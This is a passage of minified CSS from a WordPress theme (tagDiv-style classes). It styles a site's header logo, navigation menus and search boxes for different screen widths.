0px; margin-left: 0px; }.tdi_10 .tdb-logo-text-title { font-size: 24px !important; }.tdi_10 .tdb-logo-text-tagline { font-size: 10px !important; }}.tdi_10_rand_style{background-color: rgb(204, 141, 79) !important;}@media(max-width: 767px){.tdi_10_rand_style { background-color: var(--lsc-red) !important; }}.tdi_12 { vertical-align: baseline; }.tdi_12 > .wpb_wrapper{display: block;}.tdi_12 > .wpb_wrapper { width: auto; height: auto; }@media(max-width: 767px){.tdi_12 { width: 20% !important; display: inline-block !important; }.tdi_13 { margin-right: -14px !important; margin-bottom: 10px !important; }}.tdb_mobile_search { margin-bottom: 0px; clear: none; }.tdb_mobile_search svg { height: auto; }.tdb_mobile_search svg{fill: var(--td_theme_color,#4db2ec);}.tdb_mobile_search svg *{fill: var(--td_theme_color,#4db2ec);}.tdi_13 { display: inline-block; float: right; clear: none; }.tdi_13 .tdb-header-search-button-mob svg { width: 22px; }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg { width: 55px; height: 55px; display: flex; justify-content: center; }.tdi_13 .tdb-header-search-button-mob{color: rgb(0, 0, 0);}.tdi_13 .tdb-header-search-button-mob svg{fill: rgb(0, 0, 0);}.tdi_13 .tdb-header-search-button-mob svg *{fill: rgb(0, 0, 0);}.tdi_13 .tdb-header-search-button-mob:hover { color: var(--lsc-red); }@media(max-width: 767px){.tdi_13 .tdb-header-search-button-mob svg { width: 23px; }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg { width: 50.6px; height: 50.6px; display: flex; justify-content: center; }}.tdi_15 { min-height: 0px; }.tdi_15 > .td-element-style::after{content: "" !important; width: 100% !important; height: 100% !important; position: absolute !important; top: 0px !important; left: 0px !important; z-index: 0 !important; display: block !important; background-color: rgb(255, 255, 255) !important;}.td-header-mobile-sticky-wrap { transition: all 0.3s ease-in-out 0s; }@media(max-width: 767px){.tdi_15::before{content: ""; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: rgba(0, 0, 0, 0.12) 0px 2px 10px 0px; z-index: 20; pointer-events: none;}.td-header-mobile-sticky-wrap { transform: translateY(-120%); }.tdi_15::before { width: 100%; }}.tdi_17{min-height: 0px;}.tdi_17{display: block;}@media(max-width: 767px){.tdi_17{display: flex;}.tdi_17{flex-flow: row; justify-content: flex-start; align-items: center;}}@media(min-width: 768px){.tdi_17 { margin-left: 0px; margin-right: 0px; }.tdi_17 .vc_column{padding-left: 0px; padding-right: 0px;}}.tdi_19 { vertical-align: baseline; }.tdi_19 > .wpb_wrapper{display: block;}.tdi_19 > .wpb_wrapper { width: auto; height: auto; }@media(max-width: 767px){.tdi_19 { width: 20% !important; display: inline-block !important; }.tdi_20 { margin-left: -12px !important; }}.tdi_20 { display: inline-block; }.tdi_20 .tdb-mobile-menu-button i { font-size: 22px; width: 55px; height: 55px; line-height: 55px; }.tdi_20 .tdb-mobile-menu-button{color: rgb(0, 0, 0);}.tdi_20 .tdb-mobile-menu-button:hover { color: var(--lsc-red); }@media(max-width: 767px){.tdi_20 .tdb-mobile-menu-button i { font-size: 26px; }.tdi_20 .tdb-mobile-menu-button i { width: 49.4px; height: 49.4px; line-height: 49.4px; }}.tdi_22 { vertical-align: baseline; }.tdi_22 > .wpb_wrapper{display: block;}.tdi_22 > .wpb_wrapper { width: auto; height: auto; }@media(max-width: 767px){.tdi_22 { width: 60% !important; justify-content: center !important; text-align: center !important; display: inline-block !important; }}.tdi_23 { padding-top: 6px !important; padding-bottom: 8px !important; }@media(min-width: 768px) and (max-width: 1018px){.tdi_23 { padding-top: 4px !important; padding-bottom: 6px !important; }}.tdi_23 { display: inline-block; }.tdi_23 .tdb-logo-a{align-items: center; justify-content: flex-start;}.tdi_23 .tdb-logo-svg-wrap { max-width: 72px; margin: 0px 5px 0px 0px; display: block; }.tdi_23 .tdb-logo-svg-wrap svg { width: 72px; height: auto; }.tdi_23 .tdb-logo-svg-wrap:first-child { margin-top: 0px; margin-left: 0px; }.tdi_23 .tdb-logo-text-tagline{margin-top: 2px; margin-left: 0px; color: rgb(0, 0, 0); font-family: Raleway !important; font-size: 11px !important; line-height: 1 !important; font-weight: 500 !important; text-transform: uppercase !important; letter-spacing: 0.5px !important;}.tdi_23 .tdb-logo-text-wrap { flex-direction: column; align-items: flex-start; }.tdi_23 .tdb-logo-text-title{color: rgb(0, 0, 0); font-family: Grenze !important; font-size: 24px !important; line-height: 1 !important; font-weight: 500 !important;}@media(min-width: 768px) and (max-width: 1018px){.tdi_23 .tdb-logo-svg-wrap { max-width: 60px; }.tdi_23 .tdb-logo-svg-wrap svg { width: 60px; height: auto; }.tdi_23 .tdb-logo-text-title { font-size: 18px !important; }.tdi_23 .tdb-logo-text-tagline { font-size: 9px !important; letter-spacing: 0px !important; }}@media(max-width: 767px){.tdi_23 .tdb-logo-svg-wrap { max-width: 55px; }.tdi_23 .tdb-logo-svg-wrap svg { width: 55px; height: auto; }.tdi_23 .tdb-logo-text-tagline { font-size: 10px !important; }}.tdi_25 { vertical-align: baseline; }.tdi_25 > .wpb_wrapper{display: block;}.tdi_25 > .wpb_wrapper { width: auto; height: auto; }@media(max-width: 767px){.tdi_25 { width: 20% !important; display: inline-block !important; }.tdi_26 { margin-right: -14px !important; margin-bottom: 10px !important; }}.tdi_26 { display: inline-block; }.tdi_26 { float: right; clear: none; }.tdi_26 .tdb-header-search-button-mob svg { width: 22px; }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg { width: 55px; height: 55px; display: flex; justify-content: center; }.tdi_26 .tdb-header-search-button-mob{color: rgb(0, 0, 0);}.tdi_26 .tdb-header-search-button-mob svg{fill: rgb(0, 0, 0);}.tdi_26 .tdb-header-search-button-mob svg *{fill: rgb(0, 0, 0);}.tdi_26 .tdb-header-search-button-mob:hover { color: var(--lsc-red); }@media(max-width: 767px){.tdi_26 .tdb-header-search-button-mob svg { width: 23px; }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg { width: 50.6px; height: 50.6px; display: flex; justify-content: center; }}.tdi_28 { min-height: 0px; }.tdi_28 > .td-element-style::after{content: "" !important; width: 100% !important; height: 100% !important; position: absolute !important; top: 0px !important; left: 0px !important; z-index: 0 !important; display: block !important; background-color: rgb(255, 255, 255) !important;}.tdi_28::before{content: ""; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: rgba(0, 0, 0, 0.12) 0px 2px 10px 0px; z-index: 20; pointer-events: none;}.td-header-desktop-wrap { position: relative; }@media(max-width: 767px){.tdi_28::before { width: 100%; }}.tdi_28 { z-index: 999 !important; }.tdi_30{min-height: 0px;}.tdi_30{display: flex; flex-flow: row; justify-content: flex-start; align-items: center;}.tdi_32 { vertical-align: baseline; }.tdi_32 > .wpb_wrapper{display: block;}.tdi_32 > .wpb_wrapper { width: auto; height: auto; }.tdi_33 { position: relative; margin-bottom: -15px !important; padding: 10px 20px 14px !important; z-index: 999 !important; }@media(min-width: 768px) and (max-width: 1018px){.tdi_33 { margin-bottom: -30px !important; padding: 10px 8px !important; }}@media(min-width: 1019px) and (max-width: 1140px){.tdi_33 { padding-right: 10px !important; padding-left: 10px !important; }}.tdi_33 { display: inline-block; }.tdi_33 .tdb-logo-a{align-items: center; justify-content: center;}.tdi_33 .tdb-logo-svg-wrap { max-width: 60px; margin: 0px 10px 0px 0px; display: block; }.tdi_33 .tdb-logo-svg-wrap svg { width: 60px; height: auto; }.tdi_33 .tdb-logo-svg-wrap:first-child { margin-top: 0px; margin-left: 0px; }.tdi_33 .tdb-logo-text-tagline{margin-top: 2px; margin-left: 0px; color: rgb(255, 255, 255); font-family: Raleway !important; font-size: 10px !important; line-height: 1 !important; font-weight: 500 !important; text-transform: uppercase !important; letter-spacing: 0.6px !important;}.tdi_33 .tdb-logo-text-wrap { flex-direction: column; align-items: center; }.tdi_33 .tdb-logo-text-title{color: rgb(255, 255, 255); font-family: Grenze !important; font-size: 24px !important; line-height: 1 !important; font-weight: 500 !important;}@media(min-width: 1019px) and (max-width: 1140px){.tdi_33 .tdb-logo-svg-wrap { margin-right: 5px; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_33 .tdb-logo-a{flex-direction: column;}.tdi_33 .tdb-logo-a{align-items: center;}.tdi_33 .tdb-logo-svg-wrap { max-width: 55px; margin-bottom: 5px; margin-right: 0px; }.tdi_33 .tdb-logo-svg-wrap svg { width: 55px; height: auto; }.tdi_33 .tdb-logo-text-title { font-size: 18px !important; }.tdi_33 .tdb-logo-text-tagline { font-size: 8px !important; }}.tdi_33_rand_style { background-color: var(--lsc-red) !important; }.tdi_35 { vertical-align: baseline; }.tdi_35 > .wpb_wrapper{display: block;}.tdi_35 > .wpb_wrapper { width: auto; height: auto; }.tdi_35 { flex-grow: 1; }.tdi_35 { justify-content: flex-end !important; text-align: right !important; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_35 { margin-left: -30px !important; }}.tdi_36 { margin-left: -30px !important; }@media(min-width: 1141px){.tdi_36 { display: inline-block !important; }}@media(min-width: 1019px) and (max-width: 1140px){.tdi_36 { display: inline-block !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_36 { margin-left: -60px !important; display: inline-block !important; }}.tdb_header_menu { margin-bottom: 0px; z-index: 999; clear: none; }.tdb_header_menu .tdb-main-sub-icon-fake{display: none;}.tdb_header_menu .tdb-sub-icon-fake{display: none;}.tdb_header_menu .tdb-menu { display: inline-block; vertical-align: middle; margin: 0px; }.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events: none;}.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{visibility: hidden; opacity: 0;}.tdb_header_menu .tdb-menu .sub-menu{font-size: 14px; position: absolute; top: -999em; background-color: rgb(255, 255, 255); z-index: 99;}.tdb_header_menu .tdb-menu .sub-menu > li{list-style-type: none; margin: 0px; font-family: "Open Sans", "Open Sans Regular", sans-serif;}.tdb_header_menu .tdb-menu > li { float: left; list-style-type: none; margin: 0px; }.tdb_header_menu .tdb-menu > li > a{position: relative; display: inline-block; padding: 0px 14px; font-weight: 700; font-size: 14px; line-height: 48px; vertical-align: middle; text-transform: uppercase; backface-visibility: hidden; color: rgb(0, 0, 0); font-family: "Open Sans", "Open Sans Regular", sans-serif;}.tdb_header_menu .tdb-menu > li > a::after{content: ""; position: absolute; bottom: 0px; left: 0px; right: 0px; margin: 0px auto; width: 0px; height: 3px; background-color: var(--td_theme_color,#4db2ec); transform: translate3d(0px, 0px, 0px); transition: width 0.2s ease 0s;}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text { display: inline-block; }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text{vertical-align: middle; float: left;}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon { margin: 0px 0px 0px 7px; }.tdb_header_menu .tdb-menu > li:hover > a::after{width: 100%;}.tdb_header_menu .tdb-menu > li:hover > ul{top: auto; display: block !important;}.tdb_header_menu .tdb-menu-item-text { overflow-wrap: break-word; }.tdb_header_menu .tdb-menu-item-text{vertical-align: middle;}.tdb_header_menu .tdb-sub-menu-icon{vertical-align: middle;}.tdb_header_menu .tdb-sub-menu-icon{position: relative; top: 0px; padding-left: 0px;}.tdb_header_menu .tdb-normal-menu { position: relative; }.tdb_header_menu .tdb-normal-menu ul { left: 0px; padding: 15px 0px; text-align: left; }.tdb_header_menu .tdb-normal-menu ul ul { margin-top: -15px; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item { position: relative; list-style-type: none; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{position: relative; display: block; padding: 7px 30px; font-size: 12px; line-height: 20px; color: rgb(17, 17, 17);}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{position: absolute; top: 50%; transform: translateY(-50%); right: 0px; padding-right: inherit; font-size: 7px; line-height: 20px;}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul{top: 0px; display: block !important;}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{color: var(--td_theme_color,#4db2ec);}.tdb_header_menu .tdb-normal-menu > ul { left: -15px; }.tdi_36 .tdb-menu > li { margin-right: 8px; }.tdi_36 .tdb-menu > li:last-child { margin-right: 0px; }.tdi_36 .tdb-menu > li > a{padding: 0px 8px; color: rgb(0, 0, 0);}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon{font-size: 13px; margin-left: 8px; top: 1px;}.tdi_36 .tdb-menu > li > a{font-family: Grenze !important; font-size: 17px !important; line-height: 68px !important; font-weight: 400 !important; text-transform: none !important; letter-spacing: 0.5px !important;}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a{padding: 10px 25px;}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{right: 0px; margin-top: 1px;}.tdi_36 .tdb-menu .tdb-normal-menu ul{box-shadow: rgba(94, 106, 135, 0.2) 0px 2px 20px 0px;}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a{font-family: Grenze !important; font-size: 16px !important; font-weight: 400 !important;}@media(min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a{padding: 0px 6px;}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon{font-size: 9px;}.tdi_36 .tdb-menu > li > a{font-size: 16px !important;}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a{font-size: 14px !important;}}@media(min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li { margin-right: 10px; }.tdi_36 .tdb-menu > li:last-child { margin-right: 0px; }.tdi_36 .tdb-menu > li > a{padding: 0px;}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon{font-size: 8px; margin-left: 6px;}.tdi_36 .tdb-menu > li > a{font-size: 14px !important; line-height: 54px !important;}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a{font-size: 12px !important;}}.tdi_36 .tdb-menu > li:hover > a{color: var(--lsc-red);}.tdi_36 .tdb-menu > li > a::after{background: linear-gradient(0deg, rgb(80, 7, 120), rgb(200, 16, 46)); height: 3px; bottom: 0px;}.tdi_36 .tdb-menu > li:hover > a::after{width: 40px;}@media(min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li:hover > a::after{width: 30px;}}.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a{color: var(--lsc-red);}@media(min-width: 1019px) and (max-width: 1140px){.tdi_39 { margin-left: 0px !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_39 { margin-bottom: -5px !important; margin-left: 15px !important; }}.tdb_header_search { margin-bottom: 0px; clear: none; }.tdb_header_search .tdb-block-inner { position: relative; display: inline-block; width: 100%; }.tdb_header_search .tdb-search-form{position: relative; padding: 20px; border-width: 3px 0px 0px; border-style: solid; border-color: var(--td_theme_color,#4db2ec); pointer-events: auto;}.tdb_header_search .tdb-search-form::before{content: ""; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; background-color: rgb(255, 255, 255);}.tdb_header_search .tdb-search-form-inner{position: relative; display: flex; background-color: rgb(255, 255, 255);}.tdb_header_search .tdb-search-form-inner::after{content: ""; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; border: 1px solid rgb(225, 225, 225); pointer-events: none;}.tdb_header_search .tdb-head-search-form-btn{height: auto; min-height: 32px;}.tdb_header_search .tdb-head-search-form-input{height: auto; min-height: 32px;}.tdb_header_search .tdb-head-search-form-input{color: rgb(68, 68, 68); flex: 1 1 0%; background-color: transparent; border: 0px;}.tdb_header_search .tdb-head-search-form-btn{margin-bottom: 0px; padding: 0px 15px; background-color: rgb(34, 34, 34); font-family: Roboto, sans-serif; font-size: 13px; font-weight: 500; color: rgb(255, 255, 255); transition: all 0.3s ease 0s; z-index: 1;}.tdb_header_search .tdb-head-search-form-btn:hover{background-color: var(--td_theme_color,#4db2ec);}.tdb_header_search .tdb-head-search-form-btn span{display: inline-block; vertical-align: middle;}.tdb-header-search-trigger-enabled { z-index: 1000; }.tdb-header-search-trigger-enabled .tdb-head-search-btn{display: flex; align-items: center; position: relative; text-align: center; color: var(--td_theme_color,#4db2ec);}.tdb-header-search-trigger-enabled .tdb-head-search-btn::after{visibility: hidden; opacity: 0; content: ""; display: block; position: absolute; bottom: 0px; left: 0px; right: 0px; margin: 0px auto; width: 0px; height: 0px; border-style: solid; border-width: 0px 6.5px 7px; transform: translate3d(0px, 20px, 0px); transition: all 0.4s ease 0s; border-color: transparent transparent var(--td_theme_color,#4db2ec) transparent;}.tdb-header-search-trigger-enabled .tdb-search-icon{transition: all 0.3s ease-in-out 0s;}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{transition: all 0.3s ease-in-out 0s;}.tdb-header-search-trigger-enabled .tdb-search-icon-svg { display: flex; align-items: center; justify-content: center; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg { height: auto; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{fill: var(--td_theme_color,#4db2ec);}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill: var(--td_theme_color,#4db2ec);}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0px; transform: translate3d(0px, 20px, 0px); transition: all 0.4s ease 0s; pointer-events: none; z-index: 10;}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner { position: relative; max-width: 300px; pointer-events: all; }.tdi_39 .tdb-head-search-btn svg { width: 24px; }.tdi_39 .tdb-search-icon-svg { width: 48px; height: 48px; }.tdi_39 .tdb-head-search-btn { justify-content: flex-end; }.tdi_39 { display: inline-block; }.tdi_39 .tdb-drop-down-search { top: calc(100% + 10px); left: auto; right: 0px; }.tdi_39 .tdb-head-search-btn::after{bottom: -10px; border-bottom-color: rgb(255, 255, 255);}.tdi_39 .tdb-drop-down-search-inner{left: 20px; box-shadow: rgba(0, 0, 0, 0.12) 0px 4px 20px 0px;}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner { max-width: 390px; }.tdi_39 .tdb-search-form { border-width: 0px; }body .tdi_39 .tdb-drop-down-search-inner{margin-left: auto; margin-right: 0px;}.tdi_39 .tdb-search-form{margin-left: auto; margin-right: 0px;}.tdi_39 .tdb-aj-search{margin-left: auto; margin-right: 0px;}.tdi_39 .tdb-head-search-form-input{padding: 5px 10px;}.tdi_39 .tdb-search-form-inner::after { border-width: 0px; }.tdi_39 .tdb-head-search-btn svg{fill: rgb(0, 0, 0);}.tdi_39 .tdb-head-search-btn svg *{fill: rgb(0, 0, 0);}.tdi_39 .tdb-head-search-btn:hover svg{fill: var(--lsc-red);}.tdi_39 .tdb-head-search-btn:hover svg *{fill: var(--lsc-red);}.tdi_39 .tdb-search-form-inner{background-color: rgb(255, 239, 243);}.tdi_39 .tdb-head-search-form-btn{color: rgb(255, 255, 255); background-color: var(--lsc-red); font-family: Raleway !important;}.tdi_39 .tdb-head-search-form-btn:hover{color: rgb(255, 255, 255); background-color: var(--lsc-red);}.tdi_39 .tdb-head-search-form-input { font-family: Raleway !important; font-size: 16px !important; line-height: 26px !important; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_39 .tdb-head-search-btn svg { width: 22px; }.tdi_39 .tdb-search-icon-svg { width: 44px; height: 44px; }.tdi_39 .tdb-drop-down-search { top: calc(100% + 12px); }.tdi_39 .tdb-head-search-btn::after { bottom: -12px; }.tdi_39 .tdb-drop-down-search-inner { left: 0px; }.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner { max-width: 370px; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_39 .tdb-head-search-btn svg { width: 18px; }.tdi_39 .tdb-search-icon-svg { width: 18px; height: 18px; }.tdi_39 .tdb-drop-down-search { top: calc(100% + 11px); }.tdi_39 .tdb-head-search-btn::after { bottom: -11px; }.tdi_39 .tdb-drop-down-search-inner { left: 0px; }.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner { max-width: 340px; }.tdi_39 .tdb-head-search-form-input { font-size: 14px !important; line-height: 24px !important; }}.tdi_41 { min-height: 0px; }.tdi_41 > .td-element-style::after{content: "" !important; width: 100% !important; height: 100% !important; position: absolute !important; top: 0px !important; left: 0px !important; z-index: 0 !important; display: block !important; background-color: rgb(255, 255, 255) !important;}.tdi_41::before{content: ""; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: rgba(0, 0, 0, 0.12) 0px 2px 10px 0px; z-index: 20; pointer-events: none;}.td-header-desktop-sticky-wrap { transform: translateY(-120%); transition: all 0.3s ease-in-out 0s; }@media(max-width: 767px){.tdi_41::before { width: 100%; }}.tdi_43{min-height: 0px;}.tdi_43{display: flex; flex-flow: row; justify-content: flex-start; align-items: center;}.tdi_45 { vertical-align: baseline; }.tdi_45 > .wpb_wrapper{display: block;}.tdi_45 > .wpb_wrapper { width: auto; height: auto; }.tdi_46 { padding-top: 6px !important; padding-bottom: 8px !important; }@media(min-width: 768px) and (max-width: 1018px){.tdi_46 { padding-top: 4px !important; padding-bottom: 6px !important; }}.tdi_46 { display: inline-block; }.tdi_46 .tdb-logo-a{align-items: center; justify-content: flex-start;}.tdi_46 .tdb-logo-svg-wrap { max-width: 55px; margin: 0px 5px 0px 0px; display: block; }.tdi_46 .tdb-logo-svg-wrap svg { width: 55px; height: auto; }.tdi_46 .tdb-logo-svg-wrap:first-child { margin-top: 0px; margin-left: 0px; }.tdi_46 .tdb-logo-text-tagline{margin-top: 2px; margin-left: 0px; color: rgb(0, 0, 0); font-family: Raleway !important; font-size: 11px !important; line-height: 1 !important; font-weight: 500 !important; text-transform: uppercase !important; letter-spacing: 0.5px !important;}.tdi_46 .tdb-logo-text-wrap { flex-direction: column; align-items: flex-start; }.tdi_46 .tdb-logo-text-title{color: rgb(0, 0, 0); font-family: Grenze !important; font-size: 32px !important; line-height: 1 !important; font-weight: 500 !important;}@media(min-width: 1019px) and (max-width: 1140px){.tdi_46 .tdb-logo-text-title { font-size: 24px !important; }.tdi_46 .tdb-logo-text-tagline { font-size: 10px !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_46 .tdb-logo-text-title { font-size: 18px !important; }.tdi_46 .tdb-logo-text-tagline { font-size: 8px !important; letter-spacing: 0px !important; }}.tdi_48 { vertical-align: baseline; }.tdi_48 > .wpb_wrapper{display: block;}.tdi_48 > .wpb_wrapper { width: auto; height: auto; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_48 { flex-grow: 1; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_48 { flex-grow: 1; }}.tdi_48 { justify-content: flex-end !important; text-align: right !important; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_48 { margin-left: -50px !important; }}.tdi_49 { margin-left: -30px !important; }@media(min-width: 1141px){.tdi_49 { display: inline-block !important; }}@media(min-width: 1019px) and (max-width: 1140px){.tdi_49 { display: inline-block !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_49 { margin-left: -40px !important; display: inline-block !important; }}.tdi_49 .tdb-menu > li { margin-right: 8px; }.tdi_49 .tdb-menu > li:last-child { margin-right: 0px; }.tdi_49 .tdb-menu > li > a{padding: 0px 8px; color: rgb(0, 0, 0);}.tdi_49 .tdb-menu > li > a .tdb-sub-menu-icon{font-size: 13px; margin-left: 8px; top: 1px;}.tdi_49 .tdb-menu > li > a{font-family: Grenze !important; font-size: 17px !important; line-height: 68px !important; font-weight: 400 !important; text-transform: none !important; letter-spacing: 0.5px !important;}.tdi_49 .tdb-menu .tdb-normal-menu ul{padding: 15px 0px; box-shadow: rgba(94, 106, 135, 0.2) 0px 2px 20px 0px;}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a{padding: 10px 25px;}.tdi_49 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{right: 0px; margin-top: 1px;}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a{font-family: Grenze !important; font-size: 16px !important; font-weight: 400 !important;}@media(min-width: 1019px) and (max-width: 1140px){.tdi_49 .tdb-menu > li { margin-right: 10px; }.tdi_49 .tdb-menu > li:last-child { margin-right: 0px; }.tdi_49 .tdb-menu > li > a{padding: 0px 6px;}.tdi_49 .tdb-menu > li > a .tdb-sub-menu-icon{font-size: 9px;}.tdi_49 .tdb-menu > li > a{font-size: 16px !important;}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a{font-size: 14px !important;}}@media(min-width: 768px) and (max-width: 1018px){.tdi_49 .tdb-menu > li { margin-right: 10px; }.tdi_49 .tdb-menu > li:last-child { margin-right: 0px; }.tdi_49 .tdb-menu > li > a{padding: 0px;}.tdi_49 .tdb-menu > li > a .tdb-sub-menu-icon{font-size: 8px; margin-left: 6px;}.tdi_49 .tdb-menu > li > a{font-size: 14px !important; line-height: 54px !important;}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a{font-size: 12px !important;}}.tdi_49 .tdb-menu > li > a::after{background: linear-gradient(-90deg, rgb(80, 7, 120), rgb(200, 16, 46));}.tdi_49 .tdb-menu > li:hover > a::after{width: 40px;}.tdi_49 .tdb-menu > li > a::after{height: 3px; bottom: 0px;}@media(min-width: 768px) and (max-width: 1018px){.tdi_49 .tdb-menu > li:hover > a::after{width: 30px;}}.tdi_49 .tdb-menu ul .tdb-normal-menu:hover > a{color: var(--lsc-red);}@media(min-width: 1019px) and (max-width: 1140px){.tdi_52 { margin-left: 0px !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_52 { margin-left: 10px !important; }}.tdi_52 .tdb-head-search-btn svg { width: 24px; }.tdi_52 .tdb-search-icon-svg { width: 48px; height: 48px; }.tdi_52 .tdb-head-search-btn { justify-content: flex-end; }.tdi_52 { display: inline-block; }.tdi_52 .tdb-drop-down-search { top: calc(100% + 10px); left: auto; right: 0px; }.tdi_52 .tdb-head-search-btn::after{bottom: -10px; border-bottom-color: rgb(255, 255, 255);}.tdi_52 .tdb-drop-down-search-inner{left: 20px; box-shadow: rgba(0, 0, 0, 0.12) 0px 4px 20px 0px;}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner { max-width: 390px; }.tdi_52 .tdb-search-form { border-width: 0px; }body .tdi_52 .tdb-drop-down-search-inner{margin-left: auto; margin-right: 0px;}.tdi_52 .tdb-search-form{margin-left: auto; margin-right: 0px;}.tdi_52 .tdb-aj-search{margin-left: auto; margin-right: 0px;}.tdi_52 .tdb-head-search-form-input{padding: 5px 10px;}.tdi_52 .tdb-search-form-inner::after { border-width: 0px; }.tdi_52 .tdb-head-search-btn svg{fill: rgb(0, 0, 0);}.tdi_52 .tdb-head-search-btn svg *{fill: rgb(0, 0, 0);}.tdi_52 .tdb-head-search-btn:hover svg{fill: var(--lsc-red);}.tdi_52 .tdb-head-search-btn:hover svg *{fill: var(--lsc-red);}.tdi_52 .tdb-search-form-inner{background-color: rgb(255, 239, 243);}.tdi_52 .tdb-head-search-form-btn{color: rgb(255, 255, 255); background-color: var(--lsc-red); font-family: Raleway !important;}.tdi_52 .tdb-head-search-form-btn:hover{color: rgb(255, 255, 255); background-color: var(--lsc-red);}.tdi_52 .tdb-head-search-form-input { font-family: Raleway !important; font-size: 16px !important; line-height: 26px !important; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_52 .tdb-head-search-btn svg { width: 22px; }.tdi_52 .tdb-search-icon-svg { width: 44px; height: 44px; }.tdi_52 .tdb-drop-down-search { top: calc(100% + 12px); }.tdi_52 .tdb-head-search-btn::after { bottom: -12px; }.tdi_52 .tdb-drop-down-search-inner { left: 0px; }.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner { max-width: 370px; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_52 .tdb-head-search-btn svg { width: 16px; }.tdi_52 .tdb-search-icon-svg { width: 16px; height: 16px; }.tdi_52 .tdb-drop-down-search { top: calc(100% + 11px); }.tdi_52 .tdb-head-search-btn::after { bottom: -11px; }.tdi_52 .tdb-drop-down-search-inner { left: 0px; }.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner { max-width: 340px; }.tdi_52 .tdb-head-search-form-input { font-size: 14px !important; line-height: 24px !important; }}.tdi_54 { min-height: 0px; }.tdi_56{min-height: 0px;}.tdi_56{display: flex; flex-flow: row; justify-content: flex-start; align-items: flex-end;}@media(max-width: 767px){.tdi_56{flex-direction: column-reverse;}}.tdi_56 { margin-bottom: 100px !important; padding-top: 80px !important; }.tdi_56 .td_block_wrap { text-align: left; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_56 { margin-bottom: 80px !important; padding-top: 70px !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_56 { margin-bottom: 60px !important; padding-top: 60px !important; }}.tdi_58 { vertical-align: baseline; }.tdi_58 > .wpb_wrapper{display: block;}.tdi_58 > .wpb_wrapper { width: auto; height: auto; }.tdi_59 { margin-bottom: 5px !important; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_59 { margin-bottom: 5px !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_59 { margin-bottom: 0px !important; }}.tdm_block_column_title { margin-bottom: 0px; display: inline-block; width: 100%; }body .tdi_60 .tdm-title { color: var(--lsc-red); }.tdi_60 .tdm-title { font-family: Raleway !important; font-size: 15px !important; line-height: 1.2 !important; font-weight: 700 !important; text-transform: uppercase !important; letter-spacing: 0.5px !important; }@media(min-width: 768px) and (max-width: 1018px){.tdi_60 .tdm-title { font-size: 12px !important; }}.tdi_61 { margin-bottom: 0px !important; }.tdi_61 .td-module-meta-info{padding: 0px; border-color: rgb(234, 234, 234);}.tdi_61 .td_module_wrap { padding-left: 0px; 